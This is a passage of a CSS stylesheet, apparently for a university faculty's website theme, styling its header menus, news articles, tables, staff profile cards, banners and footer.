}

.botones-destacados {
  list-style: none;
  display: flex;
  position: absolute;
  bottom: -32px;
  right: 40px;
  z-index: 5;
  padding: 0;
}

.botones-destacados li {
  padding: 16px 20px 52px 20px;
  text-transform: lowercase;
  font-size: 13px;
  font-weight: 600;
  background-color: #555;
  color: #fff;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  margin: 0 5px;
  border-radius: 4px 4px 0;
  background-image: url("./images/sombrita.png");
  background-size: cover;
}

.botones-destacados a:nth-of-type(2) li {
  background-color: #aaa;
  color: #fff;
}

.botones-destacados a:nth-of-type(3) li {
  background-color: #fff;
  color: #777;
}

.botones-destacados li:hover {
  cursor: pointer;
  transform: translateY(-10px);
}

/* #endregion */

/* #region ------------HEADER MENU CARRERAS*/

.contiene-carreras {
  border: 2px solid #fff;
  margin: -150px 20px 40px 40px;
  padding: 20px;
  width: 470px;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
  opacity: 0;
  box-sizing: content-box;
  border-radius: 5px;
}

.contiene-carreras::before {
  content: "CARRERAS";
  position: relative;
  top: -30px;
  left: 16px;
  background-color: rgba(30, 30, 30, 0.95);
  color: #fff;
  font-weight: 700;
  font-size: 1.1em;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: -20px;
}

.contiene-carreras .menu {
  pointer-events: none;
  padding-left: 30px;
  text-transform: uppercase;
  font-size: 0.75em;
  font-weight: 300;
  line-height: 1.3em;
  list-style: none;
  -webkit-transition: 150ms ease-in 550ms;
  -moz-transition: 150ms ease-in 550ms;
  -ms-transition: 150ms ease-in 550ms;
  -o-transition: 150ms ease-in 550ms;
  transition: 150ms ease-in 550ms;
}

.contiene-carreras .menu b {
  font-weight: 900;
}

.contiene-carreras ul li {
  float: left;
  min-height: 20%;
}
.contiene-carreras ul li:nth-child(odd) {
  float: left;
  margin-right: 10px;
  width: 46%;
}
.contiene-carreras ul li:nth-child(even) {
  float: right;
  margin-right: 30px;
  width: 44%;
}

.contiene-carreras .menu li {
  margin-bottom: 9px;
}

.contiene-carreras .menu a {
  color: #fff;
  letter-spacing: 0.04em;
}

.contiene-carreras .menu li a::before {
  content: "";
  width: 120px;
  height: 2px;
  position: absolute;
  background-color: #fff;
  transform: scaleX(0);
  transform-origin: left;
  margin-top: 34px;
}

.contiene-carreras .menu li:last-of-type a::before,
.contiene-carreras .menu li:nth-last-child(2) a::before {
  margin-top: 48px;
}

.contiene-carreras .menu li:hover a::before {
  transform: scaleX(1);
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-carreras .menu li:hover a {
  color: #c0c0c0;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-carreras .menu .current-menu-item a {
  pointer-events: none;
}

.contiene-carreras .menu .current-menu-item a::before {
  transform: scaleX(1);
}

/* #endregion */

/* #region ------------HEADER MENU INSTITUCIONAL*/

.contiene-institucional {
  margin: 60px 40px 40px 30px;
  padding: 0px;
  flex: 1;
  -webkit-transition: 550ms ease-in 0ms;
  -moz-transition: 550ms ease-in 0ms;
  -ms-transition: 550ms ease-in 0ms;
  -o-transition: 550ms ease-in 0ms;
  transition: 550ms ease-in 0ms;
  opacity: 0;
  overflow: hidden;
}

.contiene-institucional .menu {
  text-transform: uppercase;
  font-size: 0.8em;
  font-weight: 600;
  line-height: 1.3em;
  list-style-type: none;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-institucional .menu li a {
  color: #bbb;
}

.contiene-institucional .menu li:hover > a,
.contiene-institucional .menu .sub-menu li:hover > a {
  color: #fff;
}

.contiene-institucional .menu li:hover > .sub-menu,
.contiene-institucional .menu .sub-menu li:hover > .sub-menu {
  visibility: visible;
  -webkit-transition: 300ms ease-in 200ms;
  -moz-transition: 300ms ease-in 200ms;
  -ms-transition: 300ms ease-in 200ms;
  -o-transition: 300ms ease-in 200ms;
  transition: 300ms ease-in 200ms;
}

.contiene-institucional .menu li:hover .sub-menu::before {
  transform: scaleY(1);
  -webkit-transition: 300ms ease-in 0ms;
  -moz-transition: 300ms ease-in 0ms;
  -ms-transition: 300ms ease-in 0ms;
  -o-transition: 300ms ease-in 0ms;
  transition: 300ms ease-in 0ms;
}

.contiene-institucional .menu li {
  margin-bottom: 15px;
  width: 145px;
  padding-right: 60px;
}

/* .contiene-institucional .menu .sub-menu li a::after {
  content: "";
  width: 120px;
  height: 1px;
  position: absolute;
  background-color: #fff;
  transform: scaleX(0);
  transform-origin: left;
  margin-bottom: 18px;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
} */

/* .contiene-institucional .menu .sub-menu li a:hover::after {
  transform: scaleX(1);
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
} */

.contiene-institucional .menu li b {
  font-weight: 900;
}

.contiene-institucional .menu li.menu-item-has-children a::after,
.contiene-institucional .menu .sub-menu li.menu-item-has-children a::after {
  content: "";
  position: relative;
  right: -8px;
  display: inline-block;
  width: 0.45em;
  height: 0.45em;
  border-right: 0.19em solid #868686;
  border-top: 0.19em solid #868686;
  transform: rotate(45deg);
  -webkit-transition: 150ms ease-in 0ms;
  -moz-transition: 150ms ease-in 0ms;
  -ms-transition: 150ms ease-in 0ms;
  -o-transition: 150ms ease-in 0ms;
  transition: 150ms ease-in 0ms;
}

.contiene-institucional .menu > li.menu-item-has-children:hover > a::after,
.contiene-institucional
  .menu
  .sub-menu
  li.menu-item-has-children:hover
  a::after {
  border-right: 0.19em solid #fff;
  border-top: 0.19em solid #fff;
  right: -18px;
}

.contiene-institucional .sub-menu {
  list-style: none;
  position: absolute;
  left: 760px;
  top: 50px;
  visibility: hidden;
  padding-top: 10px;
  padding-left: 40px;
  -webkit-transition: 250ms ease-in 0;
  -moz-transition: 250ms ease-in 0;
  -ms-transition: 250ms ease-in 0;
  -o-transition: 250ms ease-in 0;
  transition: 250ms ease-in 0;
}

.contiene-institucional .sub-menu::before {
  content: "";
  position: absolute;
  border-left: 2px solid #ccc;
  height: 90%;
  transform: scaleY(0);
  transform-origin: top;
  left: 20px;
  top: 10px;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-institucional .sub-menu li {
  width: 90%;
  font-weight: 400;
}

.contiene-institucional .menu li b {
  font-weight: 900;
}

.contiene-institucional .menu .sub-menu li a::after,
.contiene-institucional .menu .sub-menu .sub-menu li a::after {
  content: none;
}

/* #endregion */

/* #endregion */
/* #endregion */

/* #region ----------------------------------------------------------------------------------Footer*/
footer {
  display: flex;
  width: 100%;
  position: relative;
  height: 200px;
  border-radius: 5px 5px 0 0;
  background-color: rgba(189, 189, 189, 1);
}

.logo-footer {
  flex: 1;
  background-color: #fff;
  border-radius: 5px 5px 0 0;
  text-align: center;
  margin-right: 20px;
}

.logo-footer img {
  margin-top: 70px;
  opacity: 0.6;
}

.footer-columna {
  flex: 1;
  margin-right: 20px;
}

.info-facultad {
  flex: 1;
  width: 25%;
  float: right;
  box-sizing: border-box;
  padding-top: 70px;
}

.info-facultad p {
  margin-bottom: -6px;
  margin-left: 5px;
  line-height: 18px;
  font-size: 12px;
}

/* #endregion */

section.noticias,
section.extension {
  position: relative;
  display: flex;
  background-color: #eee;
  padding: 20px;
  border-radius: 5px;
}

.noticias article {
  padding: 20px 40px 40px 40px;
  margin: 20px;
  border-radius: 5px;
  background-color: #dadada;
}

.id_y_n1 {
  display: flex;
  flex: 1;
}

.noticia-principal,
.noticias-secundarias {
  flex: 1;
}

.noticia-principal article {
  height: calc(100% - 100px);
}

.noticias-secundarias article:first-of-type {
  margin-bottom: 40px;
}

.noticias-secundarias {
  min-height: calc(100%);
}

h1 {
  font-size: 21px;
  line-height: 28px;
  color: #707070;
  font-weight: 400;
  width: 90%;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

h2,
h3,
h4,
h5 {
  color: #707070;
  font-weight: 400;
}

p {
  font-size: 13px;
  line-height: 24px;
  color: #707070;
  font-weight: 400;
}

article {
  position: relative;
}

article p {
  margin-top: 10px;
  width: 65%;
}

article .linea-hover {
  position: relative;
  width: calc(100% - 80px);
  height: 2px;
  background-color: #ccc;
  transform: scaleX(0);
  transform-origin: left;
  margin-top: 10px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

article a:hover h1 {
  color: #999;
}

article a:hover ~ .linea-hover {
  transform: scaleX(1);
}

.identificador {
  text-align: right;
  text-transform: lowercase;
  font-size: 12px;
  transform: rotate(180deg);
  writing-mode: vertical-rl;
  margin: 20px;
  margin-right: 30px;
  font-weight: 600;
  color: #666;
  cursor: default;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -ms-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
}

.identificador a {
  padding: 0 20px;
}

.identificador a::before {
  content: "";
  position: relative;
  right: 1px;
  display: inline-block;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.19em solid #999;
  border-top: 0.19em solid #999;
  transform: scalex(0.9) rotate(135deg);
  /* content: "▼";
  font-size: 11px;
  font-weight: 400;
  position: relative;*/
  top: -6px;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -ms-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
}

.identificador a:hover::before {
  top: 0px;
  border-right: 0.19em solid #222;
  border-top: 0.19em solid #222;
}

.identificador a:hover {
  color: #222;
}

.imagen-noticia {
  border-radius: 5px;
  margin-left: 0px;
  margin-top: 10px;
  margin-bottom: 30px;
  background-position: center center;
  background-size: 100%;
  background-repeat: no-repeat;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -ms-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.img-extension {
  margin: -50px 40px -70px -70px;
  max-width: 560px;
}

.noticia-home {
  margin-left: -70px;
  margin-top: 20px;
}

.horizontal-home {
  width: 500px;
  height: 250px;
}

.horizontal {
  width: 650px;
}

.cuadrado {
  width: 400px;
  height: 400px !important;
  margin-right: 30px;
  margin-bottom: 30px;
}

.vertical-home {
  width: 200px;
  margin-right: 30px;
  margin-bottom: 10px;
  float: left;
}

.vertical {
  width: 250px;
  margin-right: 30px;
  margin-bottom: 10px;
  float: left;
}
.p-img-vert {
  margin-top: 25px;
  width: 95%;
  margin-bottom: 70px;
}

.imagen-noticia:hover {
  cursor: pointer;
  background-size: 110%;
}

.ver {
  position: absolute;
  bottom: 40px;
  right: 40px;
  background-color: #fff;
  text-align: right;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  color: #999;
  padding: 15px;
  float: right;
  border-radius: 5px;
  -webkit-transition: 150ms ease 0ms;
  -moz-transition: 150ms ease 0ms;
  -ms-transition: 150ms ease 0ms;
  -o-transition: 150ms ease 0ms;
  transition: 150ms ease 0ms;
}

.leer-mas {
  position: relative;
  bottom: 70px;
  right: 0px;
}

.bot-p-img-vert {
  bottom: -20px;
  float: left;
}

.ver::after {
  content: "";
  position: relative;
  right: -6px;
  display: inline-block;
  width: 0.45em;
  height: 0.45em;
  border-right: 0.19em solid #999;
  border-top: 0.19em solid #999;
  transform: rotate(45deg);
  -webkit-transition: 150ms ease 0ms;
  -moz-transition: 150ms ease 0ms;
  -ms-transition: 150ms ease 0ms;
  -o-transition: 150ms ease 0ms;
  transition: 150ms ease 0ms;
  margin-right: 10px;
}

.ver:hover::after {
  right: -12px;
  border-right: 0.19em solid #777;
  border-top: 0.19em solid #777;
}
.ver:hover {
  color: #777;
}

.extension article {
  display: flex;
  flex-direction: row;
  padding: 20px 40px 40px 40px;
  margin: 40px 20px 40px 30px;
  border-radius: 5px;
  background-color: #e4e4e4;
}

iframe {
  border-radius: 8px;
}

.extension iframe {
  margin: -50px 40px -70px -70px;
  width: 580px;
}

.elcontenido iframe {
  margin-bottom: 30px;
  width: 90%;
}

.contenido-seccion {
  flex: 1;
}

.externos {
  background-color: transparent;
  padding: 0;
  display: flex;
}

.externos .links {
  flex: 1;
  padding: 35px 40px 30px 40px;
  border-radius: 5px;
  background-color: #555;
  color: #fff;
  margin-right: 20px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.externos .links:last-of-type {
  margin: 0;
}

.externos .links:hover {
  background-color: #444;
  cursor: pointer;
}

.nombre-link {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}

.externos p {
  color: #999;
  line-height: 17px;
  margin-top: 10px;
}

.contiene-loguito-link {
  width: 100%;
  height: 90px;
  margin-bottom: 20px;
  display: flex;
}

.contiene-loguito-link img {
  align-self: center;
  max-height: 75px;
}

.contenido-pagina {
  width: 100%;
  min-height: 550px;
  padding: 0 0 0 20px;
  position: relative;
  display: flex;
  background-color: #eee;
  border-radius: 5px;
}

.contenido-pagina .identificador {
  margin-top: 55px;
}

.contiene-texto-noticias {
  padding-bottom: 200px;
}

.contiene-extracto-noticias {
  padding-bottom: 20px;
  border-bottom: 2px dotted #bbb;
  margin-bottom: 40px;
  width: 90%;
}

.contiene-extracto-noticias p {
  width: 75% !important;
}

.contiene-extracto-noticias:last-of-type {
  border: none;
}

#contiene-extracto-noticias-vertical p {
  width: 95% !important;
}

.elcontenido {
  flex: 1;
  margin: 30px 40px 60px 20px;
  position: relative;
}

.elcontenido img {
  width: 90%;
  height: auto;
  margin-bottom: 30px;
  border-radius: 5px;
}

.elcontenido h1 {
  font-size: 30px;
  line-height: 34px;
  margin-bottom: 30px;
  width: 85%;
}

.elcontenido h6 {
  font-size: 18px;
  margin-top: -25px;
  color: #707070;
}

.pagina-archivo .elcontenido h6 {
  margin-top: -8px;
}

.pagina-archivo h1 {
  font-size: 25px;
}

.elcontenido p {
  margin-bottom: 20px;
  width: 75%;
}

.elcontenido .ant-post {
  position: absolute;
  bottom: 0px;
  margin-top: 40px;
  width: 100%;
  font-size: 13px;
  font-weight: 300;
  line-height: 20px;
}

.elcontenido .anterior {
  text-align: left;
  float: left;
  width: 35%;
}

.elcontenido .anterior::before {
  content: "← ";
  display: block;
  font-size: 20px;
  margin-bottom: 5px;
  text-align: left;
}

.elcontenido .posterior {
  text-align: right;
  float: right;
  width: 35%;
}
.elcontenido .posterior::before {
  content: "→";
  display: block;
  font-size: 20px;
  margin-bottom: 5px;
  text-align: right;
}

.lateral {
  flex: 0.4;
  width: 280px;
  background-color: #d0d0d0;
  border-radius: 0 5px 5px 0;
  padding: 50px 40px;
  z-index: 1;
}

.lateral H4 {
  color: #777;
  font-size: 12px;
  text-align: left;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 600;
}

.lateral .menu-lateral {
  font-size: 13px;
  text-transform: uppercase;
  text-align: left;
  margin: 0 0 40px;
  border: 1px solid #888;
  border-radius: 5px;
  padding: 20px 30px 0 20px;
  font-weight: 500 !important;
}

.lateral .menu-lateral ul {
  margin-bottom: 20px;
}

.lateral .menu-lateral li {
  margin-bottom: 20px;
}

.lateral .menu-lateral a {
  color: #888;
  font-size: 12px;
  line-height: 16px;
}

.lateral .menu-lateral li:hover a {
  color: #444;
}

.pagina-comun {
  padding: 0;
  flex-wrap: wrap;
  margin-top: -4px;
}

.pagina-carreras {
  margin-top: -12px;
}

.franjita-arriba {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 12px;
  background-color: rgba(45, 45, 45, 0.4);
  z-index: 4;
}

.imagen-destacada {
  width: 100%;
  position: relative;
  min-width: 1240px;
  height: 200px;
  margin-top: -37px;
  left: 50%;
  z-index: -1;
  margin-left: -620px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
  background-size: 105%;
  background-position: center center;
  border-radius: 0 0 8px 8px;
  background-position-y: bottom;
}

.pagina-comun .identificador {
  margin-top: 55px;
  margin-left: 40px;
}

.pagina-comun .elcontenido p {
  padding-bottom: 20px;
  margin-bottom: 0;
  width: 85%;
}

.pagina-comun .elcontenido {
  flex: 1;
  width: 85%;
  margin: 50px 40px 60px 20px;
  position: relative;
}

.pagina-comun .elcontenido h1 {
  font-size: 35px;
  width: 90%;
  margin-top: 0;
}

.pagina-comun .elcontenido h1 b {
  font-size: 40px;
}

.pagina-comun .elcontenido h2 {
  font-size: 22px;
  line-height: 35px;
  font-weight: 400;
  margin-bottom: 0px;
  width: 90%;
  color: #666;
  margin-top: 40px;
}

.pagina-comun .elcontenido h2 span {
  font-size: 12px;
}

.imagen-destacada img {
  border-radius: 0;
}

table {
  font-size: 12px;
  width: 90%;
  color: #666;
  border-spacing: 8px;
  margin-bottom: 30px;
  margin-top: -20px;
}

tr,
th,
td {
  padding: 12px 15px;
  text-align: left;
  border: 1px solid #ddd;
  border-radius: 5px;
  line-height: 15px;
}

th {
  background-color: #d8d8d8;
  font-size: 11px;
}

tr:nth-child(odd) {
  background-color: #e4e4e4;
}

tr .item-cuadro {
  background-color: #d8d8d8;
  width: 30%;
  vertical-align: top;
  text-align: right;
}
tr .descripcion-cuadro {
  background-color: #e4e4e4;
  width: 70%;
}

tr a {
  display: inline-block;
}

tr a:hover {
  color: #444;
  font-weight: 500;
  padding-left: 16px;
}

tr a::before {
  content: "";
  display: inline-block;
  width: 0.4em;
  height: 0.4em;
  border-right: 0.1em solid #444;
  border-top: 0.1em solid #444;
  transform: rotate(45deg);
  margin-left: -16px;
  margin-right: 9px;
  margin-bottom: 2px;
  opacity: 0;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}

tr a:hover::before {
  opacity: 1;
}

tr p {
  line-height: 20px;
  padding-bottom: 10px !important;
}

.nobr br {
  display: none;
}

.nobr a {
  text-transform: uppercase;
  font-size: 12px;
}
tr .descripcion-cuadro ul {
  padding: 0;
  width: 100%;
}

tr .descripcion-cuadro ul li {
  all: revert;
  margin-bottom: 9px;
  line-height: 16px;
}

tr .descripcion-cuadro ul li::before {
  all: unset;
}

tr .descripcion-cuadro ul li:last-child {
  margin-bottom: 0px;
}

.titulo-ficha {
  font-size: 11px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 600;
  padding: 11px 19px;
  text-align: left;
  border-radius: 4px;
  margin-bottom: 22px;
  background-color: #bbb;
  letter-spacing: 0.03em;
  margin-right: 55px;
  margin-left: -20px;
}

.elcontenido p br {
  margin-bottom: 17px;
  display: block;
  content: " ";
}

.info-ficha {
  padding: 10px 0px 10px 10px;
}

.estamento {
  background-color: #bbb;
  padding: 10px 15px;
  border-radius: 5px;
  margin-bottom: 20px;
  color: #fff;
  text-transform: uppercase;
}

.titulares {
  display: block;
  list-style: none;
  color: #555;
}

.titulares::before {
  content: "TITULARES";
  font-size: 10px;
  padding: 15px;
}

.titulares li {
  padding: 10px 15px;
  border-radius: 5px;
  background-color: #ddd;
  margin: 12px;
}

.suplentes {
  display: block;
  list-style: none;
  color: #555;
  margin-bottom: 50px;
}

.suplentes::before {
  content: "SUPLENTES";
  font-size: 10px;
  padding: 15px;
}

.suplentes li {
  padding: 10px 15px;
  border-radius: 5px;
  background-color: #fff;
  margin: 12px;
}

.imagen-historia {
  width: 50% !important;
  height: auto !important;
  margin-bottom: 30px;
  margin-left: -40px !important;
  margin-right: 36px !important;
  float: left !important;
}
.imagen-historia-full {
  width: 120% !important;
  height: auto !important;
  margin-bottom: 0px !important;
  border-radius: 5px !important;
  margin-left: -40px;
}

.foto-persona {
  width: 35% !important;
  height: auto;
  float: left;
  margin-right: 20px;
  margin-left: -26px;
  margin-top: -40px;
  border-radius: 50% !important;
}

.subtitulo {
  font-weight: 800;
  padding-bottom: 5px;
  color: #555;
}

.blockquote,
.wp-block-quote p,
blockquote p {
  font-size: 15px !important;
  margin-left: 69px;
  width: 80%;
  font-weight: 700;
  line-height: 26px;
  padding-bottom: 20px;
  color: #707070;
}

.img-profe {
  width: 320px !important;
  margin: 20px 0px !important;
}

.contiene-ficha-persona {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
  margin-left: -20px;
}

.ficha-persona,
.ficha-persona-x {
  color: #777;
  width: 41%;
  background: #ddd;
  margin: 15px 44px 15px 5px;
  display: flex;
  border-radius: 5px;
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -ms-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
}

.ficha-persona-foto {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  margin: -8px 0 -8px -28px;
  background-size: 100%;
  background-position: center;
  -webkit-transition: all 350ms ease-in-out;
  -moz-transition: all 350ms ease-in-out;
  -ms-transition: all 350ms ease-in-out;
  -o-transition: all 350ms ease-in-out;
  transition: all 350ms ease-in-out;
}

.ficha-persona:hover {
  background: #fff;
}

.ficha-persona:hover .ficha-persona-foto {
  background-size: 115%;
}

.ficha-persona-info {
  margin: auto 18px;
  width: 50%;
}

.ficha-persona-cargo {
  font-size: 11px;
  text-transform: uppercase;
  color: #666;
  font-weight: 400;
  margin-top: 5px;
  padding-top: 8px;
  border-top: 1px solid #ccc;
}

.ficha-persona-nombre {
  font-size: 14px;
  font-weight: 500;
}

.ficha-persona-nombre b {
  font-weight: 800;
}

.btn-envolvente {
  all: unset;
}

.titulo-persona {
  align-items: baseline;
  width: 90%;
  font-size: 23px;
  color: #707070;
  margin: 30px 30px;
}

.titulo-persona .h1 {
  font-weight: 800;
  margin-bottom: 12px !important;
  text-transform: none !important;
  font-size: 26px;
}

.bajada-persona {
  font-size: 12px;
  line-height: 15px;
  margin-bottom: 12px;
  margin-right: 40px;
  margin-left: 45px;
  color: #888;
  -webkit-transition: all 250ms ease;
  -moz-transition: all 250ms ease;
  -ms-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
}

.bajada-persona h3 {
  -webkit-transition: all 250ms ease;
  -moz-transition: all 250ms ease;
  -ms-transition: all 250ms ease;
  -o-transition: all 250ms ease;
  transition: all 250ms ease;
}

.bajada-persona a:hover h3 {
  color: #aaa !important;
}

.bajada-persona h3 {
  font-weight: 600;
}

.bajada-persona h3 b {
  font-weight: 600;
}

.bajada-persona::before {
  content: "";
  display: inline-block;
  width: 0.4em;
  height: 0.4em;
  border-right: 0.15em solid #aaa;
  border-top: 0.15em solid #aaa;
  transform: rotate(45deg);
  margin-left: -16px;
  margin-right: 9px;
  margin-bottom: 2px;
}

.decana {
  margin-top: -16px;
}

.oscuro {
  color: #555;
}

.elcontenido ol,
.elcontenido ul {
  padding-bottom: 20px;
  margin-bottom: 0;
  width: 85%;
  font-size: 13px;
  line-height: 21px;
  color: #707070;
  font-weight: 400;
  padding-left: 20px;
}

.elcontenido ol {
  counter-reset: contador;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
}

.elcontenido ol li {
  counter-increment: contador;
  display: flex;
  margin-bottom: 20px;
  padding-bottom: 13px;
  border-bottom: 2px dotted #ccc;
}

.elcontenido ul li {
  margin-bottom: 16px;
  padding-bottom: 16px;
  border-bottom: 2px dotted #ccc;
}
.elcontenido ol li::before {
  content: "" counter(contador);
  font-weight: bold;
  font-size: 1.5rem;
  margin-right: 0.9rem;
  line-height: 1;
  color: #888;
}
.elcontenido ul li::before {
  content: "•";
  font-weight: bold;
  font-size: 1.5rem;
  margin-right: 0.9rem;
  line-height: 1;
  color: #888;
}

.elcontenido > hr {
  all: revert;
  margin-top: 42px;
  margin-bottom: 40px;
}

.contiene-modulo-lateral {
  margin-bottom: 35px;
  margin-left: -62px;
}

.info-contacto {
  font-size: 13px;
  background-color: #e2e2e2;
  margin-bottom: 13px;
  padding: 7px;
  text-align: left;
  border-radius: 50px;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  display: flex;
  align-items: center;
}

.info-contacto i {
  color: #eee;
  width: 12px;
  text-align: center;
  background-color: #aaa;
  padding: 9px;
  margin-right: 10px;
  /* margin-left: -20px; */
  font-size: 12px;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  border-radius: 50%;
}

.info-contacto p {
  line-height: 17px;
  margin: 5px 0;
}

a:hover .info-contacto {
  background-color: #aaa;
  color: #eee;
}

a:hover .info-contacto i {
  background-color: #fff;
  color: #aaa;
}

.contiene-titulo-persona {
  background: #f7f7f7;
  border-radius: 50px 5px 5px 5px;
  padding: 20px 0px 40px 20px;
  margin-right: 20px;
}

.contiene-info-titulo-persona {
  margin-left: 30%;
}

.contiene-banner {
  border-radius: 5px;
  color: #fff;
  position: relative;
  background-position: center;
  background-blend-mode: multiply;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}

.contiene-banner:hover {
  cursor: pointer;
}

.contiene-banner.banner-lateral {
  background-size: auto 100%;
  opacity: 0.9;
}

.contiene-banner.banner-lateral:hover {
  background-size: auto 115%;
  color: #ccc;
}

.contiene-banner.banner-home {
  background-size: 100%;
  opacity: 0.9;
  border-radius: 5px;
  overflow: hidden;
}

.contiene-banner.banner-home:hover {
  background-size: 104%;
}

.banner-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.2;
  overflow: hidden;
  z-index: -1;
}

.banner_volanta {
  font-weight: 700;
}

.banner_titulo {
  font-weight: 700;
  margin-bottom: 50px;
}

.banner_bajada {
  font-weight: 600;
}

.banner-home {
  padding: 40px;
}

.banner-lateral {
  padding: 20px 20px 25px 20px;
  margin: 0 0 20px 0;
}

.banner-lateral .banner_volanta {
  font-size: 16px;
  line-height: 18px;
}

.banner-lateral .banner_titulo {
  font-size: 27px;
  line-height: 28px;
}

.banner-lateral .banner_bajada {
  font-size: 12px;
}

.banner-home .banner_volanta {
  font-size: 20px;
  line-height: 20px;
}

.banner-home .banner_titulo {
  font-size: 37px;
  line-height: 35px;
  max-width: 60%;
}

.banner-home .banner_bajada {
  font-size: 16px;
}

.banner-muestra {
  min-width: 25%;
  padding: 50px 25px;
  margin-left: calc(75% - 48px);
}

.banner-muestra h4 {
  padding: 0;
}

.contiene-banners {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.bannersx1 {
  flex: 100%;
}

.bannersx2,
.bannersx3 {
  flex: 1;
}

.bannersx2:first-child,
.bannersx3:first-child {
  margin: 0 10px 0 0;
}

.bannersx2:last-child,
.bannersx3:last-child {
  margin: 0 0 0 10px;
}

.bannersx3 {
  margin: 0 10px;
}

.bannersx3 .banner_volanta,
.bannersx2 .banner_volanta {
  font-size: 18px;
  line-height: 20px;
}

.bannersx3 .banner_titulo,
.bannersx2 .banner_titulo {
  font-size: 33px;
  line-height: 30px;
  max-width: 90%;
}

.bannersx3 .banner_bajada,
.bannersx2 .banner_bajada {
  font-size: 14px;
  position: absolute;
  bottom: 40px;
}

.contiene-banner.banner-home.bannersx3 {
  background-size: 115%;
}

.contiene-banner.banner-home.bannersx3:hover {
  background-size: 125%;
}

.resultados {
  font-size: 24px;
  margin-top: 20px;
  margin-bottom: 30px;
  text-transform: lowercase;
  color: #bbb;
}

.negrita {
  font-weight: 900;
}

.volanta-b {
  font-size: 12px;
  color: #bbb;
  margin-bottom: -10px;
  text-transform: lowercase;
}

.volanta-b ~ h1 {
  margin-bottom: 20px;
}

.volanta-b ~ hr {
  margin: 20px 0;
}

.fa-exclamation-circle {
  vertical-align: middle;
  font-size: 34px;
  margin-right: 14px;
}

.page-numbers {
  padding: 10px;
}

.prev {
  padding-left: 0px;
}

.current {
  font-weight: 900;
  color: #707070;
}

.featherlight .featherlight-image {
  max-width: 100%;
  border-radius: 7px;
}

.profe_posgrado {
  margin: -21px 0 30px;
  font-size: 15px;
  line-height: 20px;
  color: #888;
  width: 80%;
}

.profe_posgrado a {
  display: inline-block;
}

#menu-menu-lateral li {
  border-top: 1px solid #999;
  margin: 0;
